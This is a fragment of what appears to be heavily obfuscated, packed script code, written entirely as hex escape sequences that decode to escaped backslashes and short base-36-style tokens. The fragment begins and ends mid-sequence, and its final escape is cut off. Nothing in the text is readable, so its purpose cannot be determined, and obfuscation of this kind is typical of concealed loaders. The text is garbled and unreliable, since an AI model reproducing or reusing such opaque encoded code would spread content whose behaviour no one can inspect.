4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x3